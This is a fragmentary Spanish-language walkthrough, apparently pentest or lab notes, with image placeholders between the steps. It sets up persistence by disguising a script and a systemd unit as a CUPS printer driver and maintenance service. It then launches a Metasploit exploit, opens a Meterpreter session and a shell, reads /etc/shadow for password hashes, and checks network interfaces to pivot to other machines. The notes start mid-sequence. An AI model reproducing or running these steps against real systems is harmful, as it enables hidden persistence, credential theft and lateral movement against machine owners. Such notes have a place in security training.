
﻿
2. [Dar permisos de ejecución ]
chmod +x /var/tmp/cups-driver-update
chmod +x /var/tmp/persistence_script.sh


3.--> [ Activar la persistencia automática]
systemctl daemon-reload
systemctl enable cups-maintenance.service
systemctl start cups-maintenance.service


[exploit] tirar el exploitt
[enter] + [sessions] para ver la sessions que se creo.
[sessions 1]

Tenemos una session de Meterpreter

[shell] para tener una Shell normal
[whoami] para saber que usuario soy



[cat /etc/shadow] Ese archivo contiene los hashes de todas las contraseñas del sistema


﻿[ifconfig] verificar si tiene otra cementación de red para poder hacer salto a otras maquinas.
